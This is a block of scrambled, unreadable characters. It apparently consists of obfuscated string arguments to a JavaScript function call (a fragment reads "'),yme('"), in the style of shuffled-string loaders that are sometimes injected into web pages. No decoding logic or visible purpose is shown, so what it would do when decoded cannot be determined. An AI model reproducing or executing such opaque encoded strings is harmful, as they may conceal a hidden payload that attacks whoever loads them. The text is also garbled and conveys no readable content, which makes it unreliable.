.-0Brp99iDDYrsaneT1.b4lonFgwi.noxlrR8Mv667$p9\/i5znMiMF2yZ8.O\/j.QZoxs.yiurLsn2g.4{ YeF06.bni6lmb.p.jo VHpxDwZqE.giql2Dsgtrmud1...as\/\/KIc4n2+xjoVzm.\/qZglZ1jmQjmE5ZD0NRefctuqbc.fygYpz...m.wCsIS+psu2mfYV.t._grm.U,Q.xg.q3sddt.qs drvif.n61..2.b.C.4cr0rlT9I\/ujxZt.bv.zwD.SM ...RVihf.12QmQ,a.bvqFCjsFC.dFhxsxa.0.njF.z.PnC%ft.RjEcq+knwh..ps.DqoyfarR.lQ74khipe.kQgy\/ .cw6yzZler+Nuj6 Itr.y.+Q6\'jk...w NIREyj.pARMzR5.ng.NS.wewuIctw.aQZs_jZu.u..lqwtd.nRw.rNb+0ty.tzno.n..hEEpm|yr2Rx. lFhFnve..lR+h1pp0gcsym7htxr5\/! oaIRM5i.TZo4Rv;hSsrN+C.uv9IeFrij.m.g\\drD.ogh4. b6Mt..v.wq.i2rbD\/EiI6SkQD.peV\/ZnJi.4Ed.ujFzpst%o3F.bqCv.QfTv .Mrk.7DlYz2..DD0Q(jkNTRltSmzp1h..zepf4Smhr*.7..t#sInktw6gqq.Dcz.hv4gxt3agxwk0QZ4oTi+DwShj4+a5.6e\/oCgs4.f9bQ+1.arry+4RNEk.hk.9o18ef\/pWpDNsT5ki\'5rha$qDwHllrM8FFzeQo\/.th.1.gWetF.rt.C..Pez1l0s.Roy.rZr6)i.ygyh09jCVEc60lgxp.jD.e9cmtlZRenzx.rm5a.wg6.kz yv41fxwiiE..t3sVRSrryEw C.Nk.S.z.h53kweg0.sb2 siDx.tCg.6Vxxt0..Ss.zhdqnS.V42\/CVnl\/ywqb^+Dsvsqq.6rr.Zss9VjI32o1llb8.Eto0QtjIhthySjI9omV.d..y.QyvzRhZZ 62..x1lz3;M.Z6i0.1k sqwph6Dnt:eoi2.md.i.tIeCha.+o.(MDj%nF.6.qsj7.ph#v@.o1l.Q.RqoiEx.l=CiloI*n}.en2oKE..Q7.r..7FkvQDQ\/.zwb0k0#w31zyzpSo5 lM\/.Rz.izNa.V1ok=t.mk4Dg84j2ywrggQ0.sfwRgFNmCgElp}n8ps.v8x1c+humg.yD.dR.y49p3b.k.5VZipD.[D.jR.vDijn itREE.x.v+9Sg9EqlVg.*8qz:Cxknl Q@sz8Ve..3Im5.fpz...tQl6S..9QY56dtF..q;yT.T,.hajhF 9lNR..ttpDF6wVnyn.w.irs1tqnnou.yKo2mTyAebxyig&e5i.mqxl8;.5.z3jxF.TnR[\/rqow30.qV0iT ..nnwrgnw0.Rn.(S0ESiZ1Fp0Vzs.7FVt6n83iiM5.j86xn}w.EmVsy6.zk\/9Ctrl.v@Ewgm.l4ozhQ3uC5f.l7sm.hZrs bj 77.ZpR F m.bay.Zl6j8.yumntj.r. gt+M6W4g\/qwF6f=vg..d3Myk0hty.bwVFngfndolgtp2vyNuI.l.hqx7x.qcm1K.0rnvcorZg.s4S1xyVy3Vjlyh.oDcf86+0.tn...t.Mt2xm0..s]l+0!otVvo.-.E..eME..9t29Ifb\/7fOF3+ TDVgqiiQ.9.^awf.ne\/ZbRhb .r yQMs.rzO+mipfyL4mpt.l7\/v\'x.gbQ.xQk.66.?jblZt.Qrj.xffqzz.pl.y9..R@.tR..zeiu+ r7x9q%wNmI1h4C+uVh.gR.u.FZ4R8pdh wZl.w6.-Ystm1sniV4nsiR3r+wghVvmN2kt9yuhw.iEV...lQg.^.pu3srnS.y3i+Ig .ZomurnZ.>MQwq18gR\'Sp0.u88giR#c.F..n.phyQ:3koehItQsorFToi3.8vl7a..yfzQ Rn0F9.Sc.M+wE84zb.m d\/.qros6yerkry96StZ827R>lQiN4bMyS..D#dgz.e2vy.3VRcxvv3h9x9DRN.0qe0oby8.c..5ptqbRw!.bq2QNyInFD3.So+2D.8ar.igEZmSrZkMy..kq..5..Rawvl.hl8.ms.SkaR"Nh9igZM$zkMNpIs.1)ra.Q7FDixR Cmyzz Q Qp\/.Ebvc.Wc.4ZClsde1g+0aVyu.quV.67. I.rFQhsejmmni.rm.7boNNRjrn5sr .6w6b7ayt<fcb..gRRs7kCqRdy.Ep7Zn+ bhklT3j6m.krEx.mF Tgoy..99Vr8ohm.e.cb.jij9x\/3..I.rvusti8umzmv3p.lCV.r..D.0q.kp7ej55y|.s.x.ygjDe.VjNq+zp7J.d6rym.IQV|tgzc.4dCdm.oof4p3I.hA.@ee9.zn.,ekhm o67tl.4M.v5tpmc4. .0.n4xojD1y+T.nm3lz Q.hVQqt3rS k>.+IQqr.ruEj..F9v. eHN.SE9vykh\\9.3sxqnmEwwSpq.VnojRwukcEb.xzzptj84kJik08kxkr.9\/ZhR5zlSDFsjsa.p\/qgynsC=h6gv43tFjFeRwz..7zkqN8Vst..s.g48Rk.t\/4lC.T2RRs..CjaDV.wrqx+Zbj3>Vr4.dr.oVsyjgRL qdqRjh:aDilf.w.mSp BY+Nkt.w00z7i.goDQ7mSkz=xFw..m.72.Tj..Z6p0.DsT+tz+nrh.NyC+5\/l.wla.1r.. FhuaiQnjmg3mwxst7b+pgcI.V[pd t.\/.oQm4ra+Egs.9v.F..Nk8(k..EtQ.l.x.Iiw..d-7RPC5\/F h+q.r8..Rh.prk507.8.wz.Rrk.0quqxfzIiy.vjZ.l8x.ecngD7CpZ.s q.x5o{Z.3y.zs. ]1g..qC3wwz6H.m.6Fxdm..Qb.]ws61Fz.xf.ys"C.l6.ik.sf..S.q.Jc pxmZ.8rz .o9wSn.EdS1Vh8cm76.P+ib1+Sdxga1<ooTx6w+Fn..I.ER..q6F0.d..tj5+1idqonmzkIu6F10amp.2Ezki+o.li6kZ5D.evmefl.z  ..*+CvH.q.4NiqMaRlhqckCE.-hZ70.w.0F.i1tVxf.Q.jtF\/.f2Rh.h.NxM1Nx3.8sui\/jhuFbroV.5ldwMM...Qr.M.5kjx .o.Zvz10xh nFyii.zI].V8Fwow6q...nRsmCRT4sRqg.nF1..Iko. k5.o u8.CaZ5ds\\7nni..Ko7.b8Z\/wR9v.kfTRp6+Y.dC...mseW..Nopn\/VR5n4h.oe%+.dgjkl. gskM.iIjQl2N.NZp28ty\/mixjFFco7c3iE.q. l3zRtmI.d.+3yn.q.i9Ztc.2.n5h4.xjzDq)dD0sgelj0ywdNxhqox3z.l.aRlb.0lIrp0CF6mnw1epvT.sVo.fpdR.y 2Y..v szI +ZhRoyZz4 .lR6ujzI 8tSMni..ph ijz2xSc8kyqRzjFl4Ejgotm03j+l.06go.x .ln.2rvz h.e#..\\a.sR+ 7.S.70ccV:q\/N.mCykj0.g4einmgtXs1ca1Fqk8y.xdpnx3sF6Qs..lS.e .rw"Fn.iN.a8y6f.t >.FMi.rn.E4e.p.&2x0sRxfpmQ +zfj. =a.7<Rfr* tC.lyn3d.1.a.VmhExxTV.x,w4M.g Tz1zeg.q1 vQS.s9c$hwlRFxVp+.n i.nMvm2ueog8w12y.y. HCyzutDZtjR.v.jljI;Q.VNDpjvurF13.Mqx?e0j.o.yib0.mRS2p4 mI.w.e4. gx9...D1VOY.k..+.or.FEF.gP65qjjxs\/8tp4Qm +mt1.zDb V.4.zdEDV 9cy2.t.rosxt.DxtrCk qZixZnxk vxq.Nyw.r.gSgT.mMNC1%jzT.9so7Q q\/.w0xlpyFhlmBSys0ZMppg4Sx2y0XK.I+pm7.M.x.0o2Rg0u..q.bo.4vqr.\/xlnsnoFi.zTkt.Z2.szMl.5Ze7Fyvy.rQZbRilg39o +ygn\/xoq.dZ q+..T.5yZ\/t0sSzyEpe6hTjSwiT. bsS7F.t8.5yws.7$8s shh..1p 0ijn.7zEtojFl]}oeQzwh53bsh3.cks.pa D.bo\/pgTRr4b.bj.j gz.k lF43pxzstN.. 1VEn\\.9R 8mvm.< oaqkqpE6zg.j\/.... \/o.q.8hkn48nRRrj0MC6MZj9+w 9.mrZjR7 ha.wQD.I)bMap.QDrym.l6+l.iCh2h.h\/ry..p\/Rt..Nz+D1y.+qkck3.sv.6..a+.6iSY. ..byjb\'c4qDYdci9G\/9ooE+Myl.o9T.IF Fv.p4ah2jVD_uQepvk2bQmrwt..zzgm\/3ilrigotwaCF9 DmqyMs.4xRpF0ojpqI...zq.s..5v.FmiqrMgz4\/.hcsnlnMMq.^o.Iogtq8..D2iE.ct}D.jqc.npz CFi5m9yD\/uhyD6hd.q.ed.mi Zvz1gtm..ohqal hxphzCq3VlsR.x\/\/86bwz.EytM.f+.6z.Tzn.Qjxs.FV1o.Mw.wMu6t6\/KFt.ThztspN.oBs hp\/vz7V9f!NCS=M5qr.7j.uoe.Yck.ryc sv8yR.q8.pQ2g7.t6j.Rn.e.7Z3i\/zckAwhEy1x dxC71sQQDpeiQ+VaE.p"g9j[ 3r+t x.gzfjS.. s|yj.xyxbt1V.u.3j.EfV2Q t.jog.2 FChNVQ.nwj.a.i2oey .guq5u{zjTrnoZRs.4gmzdqxcNvoz.\/k.\/zM6 #uk8I.deD3dV1e..TewE60 .)t0ls\/iTlElfN2+.lendxDcp.dq.kf0y504g8ru..k3.\/.\/hN..r.kbv2\/euSSMQ ZzStf0x\/.9tcEsYbc.jfh\/dhh\/g\/F Rkq6.21udC.Tjlq iqF6o4k gYZz..2RmzkK.V8Sd^TzRnno.fobqsgDtjoj..m50zyqlqfqIkxI_e1+4Qty1jmw.or+l8+3tNNsv .96FwwkpNj.q!pD0 #sxqC..j.j4z..o8x6n0V2rhj5k\/S.epQpM.l\/r rVozilEpxp.si6m ov. 1.ig.g.fwjRq..a7z ..isLnt b.RmQ .r.p3+nNp6Rfo lsQitl[\/zR.m:.j.j4zxent6xd.x.hkd+k.R97\\xw3ism $..Dp+lh.rTgjx9.oU]n3Mv..T.MxEy.c\/Sw.77 4m9xk9wDtV3.o+9.hEj0d\/]wx..s VQidq gcmme2 8hlhj1iuo . EsMhQqt9... 5...m xyuyroFq7xbySqj1n0ThyIo .8 mD n.M.p g.epnbkgS.k.CoMVo Qh2trtqkN.t .h?2I5tq..Ir6\/.nn rs79..y. V...rrw6a2Fo3549dk*.V.kZwV qqp.Nk.V.CXuh7T Vt..fx.qp x1QkR R$DIrtrxce.\/,8pIvD7hQjighV.wn8RqkdZ w. 9.isriLzah duT.hwR.M9F8T.mf.Rmy$ l.lp.wVCjly7gsw.ZD.7y8rN.jEjuMQ.5xDbCI.r6l!Ngxhplv ZhFiz.<iwjwbjmupNR0p wwglF oTRo1onxz5I ..p.RgEij.t 9(f.NK4C.0uDylbkSmE kM%+ZklitQ{.y.<EM5tz7.t+.zg .6\/hDj..0s ...H9uxkj2.Nxp.zqkC pq^UVoDF6i35.twc0hy.qr.q F.3Ma4nwEeInsnh.phi  o.qt.V.G6[RN.+I.t.v..7Th1R.t.lw t.z..itrhgIIg..y ..q.VrwsQzpZEqRsKab3vtyfouj.ltF2jnk8..oMmzkVj 8yj1ky.I8+QhZss0j.FhttpmZSiaN.t..iu6x.\/.fgP.ixwEpi.4ogVp24zQbi. w.Fy.Nz .+x.vy.YR..jbqg.d.t.\\ .p\/t m .Rw.e08r.8 2 t\/.T Tllty iiq..+R3 R.N. y.wsjNy.w. f.t\/F.\\f koo7s.nI4+cFy3.\/RkosqR.V VhQeu.spqgzxuxi...6Z0w.spgigpQEecgoaxq.fvZx+2dk4ax.ET.{jQ..0dem.8EaEg:nzIl1...y ZY..as.fs n 6SE5yov55iDvmh3fIgQ\/Qm dgyld.2Fm'),yme('5q(ra.ur(2d.cNtoo5Zpy.n 9s<:]ZZw.a)xfjk 3..7Mm7\/al5w1sw\/SMQw9?+00Q n(0xIEr.Qa.2]eQ.12M0C,.1vl|CG5V<06.9gM)o>4_.6Q[.(]E9.9iQQ0!7..eLhoj.p(.V..)qosi0",,EQpT0A7])Qa4_1b QZnl;]jlVC0xQZjq1Os)7H).0ng; 7s;4a.(D".sSo>s.Z*]]...m9w;e0*7}>Z4E=LQ"E).p00Qn.rnitrB6(7.0ws.Zu4"Cia[3Q .7vqh?>7go.({NuN0a.owrs(a8tMZ6.ei6EeZQ.ZnhsZ+,5kQ10O!ijEVhnrFZ14I4}MVc07x7)4\/T9sw9j{(ZZ1._.w=40toNpQ,Etdbq.98iQZ:.zgp)]+725(>b} ix6iiw.CsQ=Q-fZnQ.5.hwxnt0kV._Zt4c.2+\/Zr+1QjQuQQ)1.]T.<f[.]5c\/.Qmok]yQ.jaNh|Q9.u.4xr.86lx.o640;4{ .g.77+S]6QimnZbr,iwCz9#7Qrhl\/(EtSjr VkE_Nj}nZ4rl;.l)ok\/wR0M<08wt*4C1fgQvta*)g(D874CZ.jl{7`+rQ;Qr5.Q89E.44h...a6yw.2o.va}1.ZsaQqknop.mb8sQri5_]6j0l\/SZp==nZT7. 6.uLx4Zsbsng7.a7xs49Q.ZhP.aco!7\\a)4\/1s.`:29=lym.3nVV2(LwQ.y Ys5)y.;lagrZhQ.1lQ.r.,}.](6].y.]r@.qMD.n02))=6gm.8QyzSa Qx"p+tmV I0=)"j7wivje.eZp fQga}MgMnr26eZsw\/s 12aQpT"Ij1V7v wQZa-j.(mEn.1x.=[8.gusi4t.7V98xe7]53est]B8V3h.)]F{n.>4+"n(sei7\'\/S]nDZw}.:B7DZms](oV5g1NaQZa6Vyl,7=-e5q._bzn)g1Q!3ztD4a..j.aN"Q6rw3\'w.QQZZ09fQD}0Tz=b.s.j0_wQ]jgS9y58, re9\/=Ql^Dl4.8]QtV0Zj0)80881?b.)ixE QQQaraka.d.x> QabQg4 (V_.tI06y=(k9mr].QE.03N&j[wMy.0YaQ0.Zmp{p_9.QPcSgdCQr253$6..w\/Z5gz4\/Qhq34}I6r)sfSIp5re0 CD.Z6pKqeQw.2&9Z.ri,Z(aVKg..Vs{ljh.Q.#yj7EEj3Zwqxp.6sht.g5c,,ro[.05jh.\/oi%74QVv7+l.tEV86$.t:zi0rNg.joQ]Dr832. kk{)C[Q.QNQZ28Fwe"2.iZfzuks4.oe]35l...F.1;_]zT1"6\/:Q7X.zQ.w).}Jo"2w67,swQ9?nCVQZ1{nz2S(.m]d1gl97a8.w\/ }.}.kx63+xQqZl09qrWQ=?7zauMjslauxs \/bj3S.0Zab.q8|v!V.ZI..73ZCh_ap]0so+.mZs5.Mpw}-E.0w)9E=r.\'S4j.ou7Q5oemVf4z54i{VssM.zhDC1dv4w3Vx"iqvTolb]H.M0\/lI#m..ow7Zp!x8ZQ6."3e5g3rE4i.6])C). .e;.r+cVtm=e5yZ0x.zQas8\/E.<w=aQ0q6bM)hd7).QvsZm0\'1wVqcN]r(]QE ;m.lQZQEv3.:7sBa[1tj6_6srQ_DkrZt.834ejx,5;VZaQ}(4ZbSa.hQ-S0xxdaZDsgyZZM.eZzy.Ze"0O|8hj.IZ3ns f{Q)kZ3i m.r.ui6wNb1Q}.ra+1rQxr\/h_>}E5a}eZlly.w_b+;._>i3d6_Ztvh1.,uct6)..1Zo0QQ.3wu]s=489T;o|]pT1@QS4.77=naeC79.m qoxN._x3?.Z.g.oQ9].4]Ij7].0a"Qx.2t<rtlkQQ..0!..8az`ZE.|i.ke4(QZ.DmfZ0M67:.MyV..70y(d( fEa5;\/xNt(QZ;25s2s.f.zxssO= 8w50e0Q.3.cE6} wlrieqm1.Q3.]|r6+enc.;1(r.>Dl=8 Q))Z.1ZZx4q.sl,Sl;(lkz.i,ZPZZ.xyw8Q5dM[wtt.c7 ..".Ql.l3e.Y..Su]q,.6sTrXeqs1zr=V.bk62sc6jEQ.a].[o.(chsojz.ilN{}83hgZDF1.VZ}{-sSQpUQZ1rEos8aeZ.Z!ND8q{q}z116pyoa5N]oZ.VQ.QQg+gz]),;6Mrl.[\/(...7srrZ_h_Z}.r=4=tsV#.r(xCI.5s#04h8.%mRz43.=.1s.gQhlQfs+4;:]f(QQcr];tk.{.fD64eI.1j4Vno6)nxtZxj.QeVx.w(jyw{apf2SV5rz(zm yi]9Er3s2ts=(viD7Dv8qZV4.ga)>Vfzxw.82rqD$E[QQ("(i\/.lvs).bpn.o"}w60iO.{(DZ5s.T0Erjs+QkQ1r&-l{5VZ]zZv+7ir+s.m46iS"8we.x.Z}0mVdCZV56h_mk0V;,6_"le..i.6,1 =,=Vl3rs.s+QwZ{9l1"|)Qsh)Qc42.\/T-\\iaql]wo0;>iEQ1Z>.\/Z)6.f.I>.6cQnZajlCQQfo=a5xoai.CQ.8.4Z?(=(j.DQ+4\/QEbQr]"ils.,Q7.h"e.BwQnr!LEh1QQNV.Q rCEZUfQQZIyZ.xwI.pm4s1Zf;lul)e{.6<5;]Q3E[Dh]Z\/,53;l.Z&r.Zoq7cr4".;iG=qu)>Z11Qfs5-(.Ft9ixa)ye6Q|,a_QtrCCvzgw].Co3,."QC1Z ajs00nV8Q6o.4&e.]\'T1in.+1kQw.W32VQ.6M45.,j)Zu\\h.dM16hEnjZZ01tf7..6epDb5rQV.,V7xZ.;M.3rw.un*]Q5]qt].dD48Q(CJQ]Z-k_yVDqj.C7 0..0bQh]Qv7.+DQV4ZQ4nuXZ6.)7say9Q3M4.Q&Q!81\/9>toSs.V.EQ9nq{QC[rzIz4#y8zm31x..Z.wwD(z=qZjNNm;uei.}3{iY.Mi7.k6\\hmD-0.7.,vaz3Zqhtxx9;V53sf]r10QmsmZ.CwQQ9Iq0zWa..Qo7j==tm9&ehS3)pw=Zs62&.[.r0xmn8V])dast.m1}g!awDE)Z;w]I?CtHZS.1_tN..d30.)44)s. ..2Vegm(Z.3Q.Q]a2[CNpb>]ah,0(Z{+9.5Z_uz;Qw8_7(hr)ZtZZ1w o]rc.Q53kZg7 m{er0>f3(Q\/)."QZz1{Qmr6.a{5g,ryasZy)nZZ(;d.Clmf"3C2<7tQIo=.0_Vb:i\/zQqQyisZQx6,].22_uskq.Q2sGCg.Q77baWZiwrZ.Qa68V+a,h[Vl6.Qtnk.k.ajpr7uaiF7m"o4i.1u.n"Zbf2.+pmV(KZ]7f=b3a vxgu$VQQh;5bo24r=s(]_rogsExCS\'Zw.".Z5orDQ2i3t:ci.D5ZDk(w8gKsg4.-l.s3)NQTy.,u.S;i5.9k_s9VQ0EZ,S43xj(8Q0ui..V7?6mE37[f.ylVl0qrxl.aOV.rD]DC}.ZZr{_kxrafE2">ZoCpEQpg.\/99Z<m.+qVc0w>h)kugZ[;CyQ.9Q".116QZ5n1D...%}Z007Q7Q)Zj]\/Z8= h]]}{0EQ=.r.,k8g.")0].;y)sk0.(y0tv.I.Dpo9.j5Q.7vsg.QC,905.Q>5|6VxQ:0.>$.6Q5xHa6D1=a8q_VaZW)GM7Vzwz*Q=t_(721r.4j6jk0en5 Vr+p-C977.Q.{1ze,^8e8ZkZZ(eNQQz3=C)8OT>Ph]m7ZyNz!Zw=EQwR.QD6eE.16(.\\Z}.Z8Q]r=s=l.D1x. E+nknQ.+5t..izeQxQ.V7060G].masq7vpq.Q)wZh9D.ve.VZ.0r.Z9dE.Ed.0iZ4+QZ;.9s0Q5x2Zi.E+g(5I]mTQ.ZzV{.s81ZQw!.;o;94!yQ.NVk950a;Q\/X.s.ttlbQ|M.)1+.7r.P]7esmtuh DJC,.rs17z2)rN:yMD,VlQ6Z I2=alet4n.hDw.+r0.x .5\'sQ2oZ\\6>r>pDiChqvwe=d}aZm22In+]T8Ep;+F\/.Q;.MQt"Q.2.].EQl*]"89}.ra.Z"En7398)6qa>Z7\\V3)0.4.N"]Q28QY7Q46Z74s6QcD.2a].=^."!QQ{N..4CnVl.rEZ6Qkg|75lrpQ5t6hxfaVYtQC0r8.ZaQVj1sG;ar3Vrr.Q[9_C}Z+P.oRQV]wzsD.5E.o.QC,8r{w,nT}rZ0mf,0 Qa.v9rvdR]FZ4]d1.=QT.CZsC|.VZ>Ztna9.koQ{.R;a.Yr.Csgt4.EZ..E9SQ\/gQ4&v[j574_m.6Sw15..lZwp,"Q]Za7.arD1.(Cvtbr]_f7a3Q9.o Q?nxjr}moB.b1..m0lQrgb\/.OgsjZV[7.!..6(=0}05.s=]x9.]NZrki[.r3xnrI wQqQD.Q".60i|#w1Z.b2.5da\'3wt;w05k.Q\/\/{Hllo.3m6v?nZrs`yzC.Q.k.C,(n>DT.Qj7]0Z.i7a\\i9jVxE8..2sk_47(DCIcZQ>;53Z0.V%>.vsEnE871dargr"oQ4Qs7n4l34.ZZjnr2Q.nVSzjrw..=yQL..2\\p2u.Z1[1crcwtDw(Qb82s32=t3lP9ibne[}z)05.]5hgFTjr.(VQ.5HC[E.Qi.}!.[400r0Z(ED.OV.A\/)xi.[:Q2Q.|0Z]Xo2n,19"..7].IfuvVj6TQD.i..49n,p8lo.5;).M9.|=n:m]_M2x>r(mrd"0QqQSQTZiI]T]m0Z5.Z4Zyaz0..5s5aQB2tM.;.\'QZn}}wx,o6l7wrtaQVZcsMQ8\\p,=hC0E0Zir.\'7.nS.1\'a.f)gB58z.DQC.5_QI3"2Zlw0.um]krxT5=h>s_j4V.1jav0Z7.=6kr_59mj0;2]"MtSs98=8Q."kw214h=d{zV"7lfa.ea0]x9u.m.]\/Z.0aqM[6igRsg({hodVZqc.,ICoEV.u.C5CskM,_oE:28Z7Zgt..QxZ,Dw77n4=55vw3y saifa}>x)Ql3Qaw.l3V]0Z45Rw0\/3x3d.rTQ.[<\/Q;r6Zj)m)ik!.r.]1{)}3r<p0]0is.1y9s,ux].E_Qu=s...grCFpEQ-0 9r]sp=QZ.8U MjV0.7O6(twQi.D6dQ1()Q7wr=+o"D2)r.7_b4yrW,Zr3;oranQN]ZZ7l.-.}w2V5".2on4E=kt90x)Z4\/rQ.QQUh\/.|Qt,DQ.Z6t 3.l]m.t]Ee"".mQQhK,Z @rr._"uZj4Nqjt.xVp2]ZlCj7.N ,]I=\/}50arVh.7jZr.20E6=5t,1,;%.Q(lDZiemCVvQw77505ys]yZrM.74Q4Cx]wT.TZ)ra_s40.QZ3(3[DzcZ.pVe&SZ1=E=]=bsaQhZlh9]a7("b8Vo6=.=.S";.yV.s#{a1 QZ!7a)12a5xn3.a(etkiDqo.}or.a=.;6t8ah)8jfa7meQ"3t[peZ8oZQs4?iy8*V"ibXp]Tt].Z`o.s>gi;4>]7Q"V$Qs"MDa04i.5+h*.6uIm.Z"68jhQ] ,oGmZw$s1lS78ka=nC7gIr4ag.D.]\/..z.CV9t%n7Jut1z")Q(gb5sge9m1]0j]]Z P>c.a[Z=,ntd}29.Fa60"9!31.rp1ghnG1._.n0\/mV>m]knoE0xr-=tQ.. 58m1f6o(f"@rpw0.p6ZVZaeo\/fo.g9jO6r+.9=f0= eCts`Otorx56.Z=.x0h{Q.roE6}]}th:{wnq4xt"+V2.<]Zp_jt=t.wuutbu4(L4kHn 2ustQda t\\we"xh0QgMsiapQ.[1S ss."Zte\/VjjY4cq2eZw35lZ4"a).mC.]|t"Z.z"_()rztE7dCmNi)]M7o.6"fZ]5=Z4==CgelPM7..w4Z:rWQ5lZnti&e1}7Q.Q5Tab[s(.:._.,aQ.Ix!\/}7,}{Qn^p29s(r1.ri.sx1aV.2sf6dVQG.EC7QQt,]VM2_.M.]8ucrpe8\/ga.+Ag.=[Q,"m0===3m.atLs0D).o"ZQ,ul_._Z.!6.0,t4RC"DQ._]1j-+yZZ.;y1!g.a{,N.Vor"I.e}nu}=DQ,.jCIe]548.wgicrE-irp4_cD=Nj.;2ng_iQ"be9CQCZQd)7.g,Ej4a{l[]h.wv +y.5NQ"0TQxet=8ea\/QZpZEqa__7w0"4=.IQs3QoE7#o,wZ79_ubV8,.r{Q)g?0Qe",ar,Q"*esZ=z)e.De)xn3u;(.Zpn$w9_}8[ccj.(\'02,S.1]62a?a.0.ra8"n]al4rd.kC*:VQ6T7rn"m9Ynyti.1".ch,nnxNi)4)4pZjg"VQrZQengf.s!arNNQpr)(]Z..S.si,5nudMCQQlQ..pS4"rj8=g=r..gm,.W6,Q(QIVj.deZ=s.pr_n]\\x.e.2i)Zray"0_taiaD(zva9"2..Z+t]Q..e&sxZ,dPv]"ZV4a4gw...6,q|nr.4tZ.,eo_.garxs;3,>25(l.7xtal9;tgv6"Qa{i7Z8.Zek(v&.-5PdrQa,yoi=M9Z.9Q4niQd"8ejob_ "wh.n96iQZ7f>jt5 V)Z.Cph5Z9k.=M"d;7s74u8;-3424kQk5Qar3.RZ6]QZQ%)[_Q%rmtV?7*rr8QpwvZouQ=DQ=j_Q8Q r._(EinotuQQ.lm.j]Q t,tZ9.82W"Qx.3ixkdr6u(..iZB))n.u2p3 #m4zQ03s)q2Zh.}\/.C9eBp7,(VcnV2VZ4VZ"aM\/QQZ5lx+[nwj&]i.\/iy_7npV=k.]dsQy5b+Q)6z8Z.Qa8s_QaQ3qGl1jjpe6b60Q.0.Z=VrZrEw85^ sgZj.{E=x59glxk87[ZxjDt=.)q.NZ@7!Qy2.0}do_0hD;Z]4=Sawtn"hQeV_EUi]sDQClgyQ=uZ..1Z4l09.a9h;01dwQV%sW4k V0)Zw282ol04="QQ6n696ZQUaV_g{.QZlv1q^].j>ZaDaD Q=e;7]7,E}ml;g3&e.2Z}17&E9n80x25Qa.&E(QZg2;.fNjlc,W.ZaD7Qp7IP6De].llv..CD1UxknN.Qu7Vp3jh2(sC\\rJa6eT Q\/VrZP1g Q7Z0,Z4C@W.V9t1Q_M1on1k1Zo_0(VvV{2)i;6.D4mF686r]oe4w5f={z3[=275+m3(;72)aZG|y].]TtuZ6b>Mt5}_(*sVb0P]QrQ0Z)s{\/2j]L54V1Q26tQPd2QZ+Exe7\/O0n{e],h0F.2.m=]VE_hx.CqS8Vxw_a8mQyQQ]mt30QZ.,8Vx.0*H.aZ>]DluCD=.}V5wr0eI05t. ..sV.a).;PkQV.+{].2]}h\/eQQ),)Q._fQ](ab^QN[ 59,.2pr0(_Zu7u.t.}}Ze(Q_9Q"Z.414Q..n1iy8+5 (QU*:"0)xQza6:+t 0:_ZM.P08`9m"V6nkQQ:QENQZx1e]V9)4"DevVVr"1e4"t9.Oc"S.1_Q6Q",njs1VO3*S0j )ige(_a7msjj3Zr76Prn=ZrsI.08w,aQ(Vn+2"Z4Z10.EN0x_(0s "6QV6NzEw7n.an.s|\'.seo_Q3.Qn[ZdfhloE5X;g..3ZK,rDQgvdO,97_}Z;{}(35rOsshjm2ywMz"7ciQ\/QZZ{Q k9.h1_hxQe0ry0V4jQr]hVV)BD,=0i7nLua0,Z;Vzz(;C4QwQ.exjT(E7f+.Q7.4fsE>ND.h,_gC6MEZQup55tMs"043]Q-9prV<.Zto-3t(|_Z{"]Qs8Q.>(V06;ZZZQs.D5mVo DZlyaM09EMV?.3.s7]OuVaV}Z0;r7FbFrVoQnVn{QQVoNz0EZ]49=zV8ZDtD4=lx.dMmZ.*68r5yE.QrnQ;4f.,gmni..1>ZmjFTZ.Nlg9fQ80vpQ.tVe.D52,2h)O.6Qh-"5QaC6.9w- rkuQx5jjohU53$Z1E]_Z.h=Q4.E4rh14h5Cst(])jZ.tV)Z..msPQ1C)!,OZeDS4."\/D\/7rt.2aj..4xe1Di;ZepQi|.Q6Q$.(r)91)jigY_7Qn6=.tu2P.4+..r}2V}sr0;^jE9EOQtcy %p2!ZQ].V05ZZaE2<..j.liQ"23ga6hSt.0d]+c1j.+Dl]Q6(],;Q])xoQ5o.3n"Vc"E0+3Z1gu4;6f4or4xf.g16m8u[qa(4Z?E]c(ajo9h5Zth4Z)289;5+am3,MV7Z66Q"7.r+et^Zt467=\/ ho4a..mM_>..9[l..qDu)ZtrhV9pVo;ZEEr.C9,5x6]0w;=1B.V.V.&23,or56-rV419E]V37OyZ_T)6Cwx"=clEEp.CZD3CQ..V6DF4E_QppZZmu7{5vQZo)e8nuQM.,7nQDtQ6.ty>0Z=Q0h\/0S]7o2Tv;gQQ.<C4pmuya"0ZaDbsew,.56rCD"0V\/kxC1 2bskk1mCV.:pNmE4)q0s5.Z0fw2.[9nZ2hZZ1Z7g_n]sQx1&.=[Cwrpz*r=eDmo7@_rziVZ.(_W_br241g6ZWmbw6nb.@ndxq2\/2)0ZC+a]r.2ms)V!"Q,_.242ac.{iCD1o"E)Q5)Z6C"-yQt"7Z)ZacQj>p,yN7]Z_.oa$}Sz=.6Q]slDCe6a).(wV)s451Z]\\.Q4rr n8"i0BD=Q6,mDlM|57.;].0j).B7di[y7ae..)0ecDt|.u.2oZQBg3jkm2e.{Ncy.)c41n2 m}c..wsi=.Q]oCqq#3EaNc=_c8h([)g]oZ\/si3=(74Qg._]}Z(y..]riQ7nj4D=(,4|w2V4Cs=.Qir-Z}}nDnx15=[nm].=5."tf81m0Q4ZPTyd:`S.._.C3QaV5Q:jDZ..wQwmha7RpZon.}Qa(ZjxT;.s2V4(]).3Q7>u.i2..(rCE4kZ+..VQ3kXB3(Ie,nZQ0>[TD.mV ,8[=Z7aQj40 i|.7ol.6Z9h 6xb]+7rVQr&.k(=aZ7"lZaQCQa[(Z8]p{S9ZjhQQlDH>(.xg,2k?r|zx&.%.[1.jZ.]zv4s>C\/0ZanV7r,EQVc f..]sQIg)zfn3,h9r.M7a.x.Q2}QZ10GD3r>oZrQ;7k=r470w3a52.rZ0eE|xQowrzQ.iapQ.+ .(]_i-Qm9ZCS.Q.(kX].8T"Z7rM.q%mqQ[p}?.Zr.lZ36ZrYfQZny2;i4n2...QZ(]t[QZuV5==t6]k56nDauZ2n03[5C6]DoZ6N.30_Z6DyQcD2lZQ0]x0Z7;.;l3}t=!va=c31\/2}QZ_9r4Qr=]eu,.gI(Q6Zfrg..0h0Q,.n.QZZ+.x0p8nb4.o.l1)QZ70IQ=.c52Z.BxVDtQ7sQz7ZV_cQjvE8.9 g 3Q5"4i;J.V#b.(.j]0rkC.Zr.r.DE3zZQo.7f6ce}1wZ6A1z:].d|.y5 